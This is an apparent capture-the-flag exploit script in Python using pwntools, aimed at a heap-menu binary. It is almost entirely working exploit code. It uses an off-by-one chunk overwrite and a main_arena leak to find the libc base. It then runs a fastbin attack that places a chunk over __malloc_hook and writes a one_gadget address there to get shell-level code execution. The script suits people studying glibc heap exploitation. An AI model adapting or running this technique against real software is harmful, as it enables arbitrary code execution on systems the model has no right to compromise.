 if __name__ ==' main ':
add(0x20-0x8,'aaaaaaaaaa') #0
add(0x60,'bbbbbbbbbb') #1
add(0x60,'cccccccccc') #2
add(0x10,'dddddddddd') #3
edit(0,'a'*(0x20-0x8)+'\xe1')
gdb.attach(sh)
free(1)
add(0x60,'eeee')
show(2)
main_arena88 = u64(sh.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - 0x58
print "main_adrena+88:" + hex(main_arena88)
#gdb.attach(sh)
base = main_arena88 - 0x3c4b20
malloc_hook = libc.symbols['__malloc_hook'] + base
realloc_hook = libc.symbols['__realloc_hook'] + base
libc_realloc = libc.symbols['__libc_realloc'] + base
faker_malloc_hook = malloc_hook - 35
one_gadget = [0x45216,0x4526a,0xf02a4,0xf1147]
print "malloc_hook:" + hex(malloc_hook)
print "faker_malloc_hook:" + hex(faker_malloc_hook)
print "realloc_hook:" + hex(realloc_hook)
print "libc_realloc:" + hex(libc_realloc)
print "one_gadget:" + hex(base+one_gadget[1])
add(0x60,'eeeeeeeeee') #4/2
#gdb.attach(sh)
free(4) #4/2,fastbin->4/2
#gdb.attach(sh)
edit(2,p64(faker_malloc_hook)) #4/2,fastbin->4/2
#gdb.attach(sh)
add(0x60,'ffffffffff') #4/2,fastbin->faker_malloc_hook
#pause()
add(0x60,'g'*11 + p64(base+one_gadget[1]) + p64(libc_realloc+13))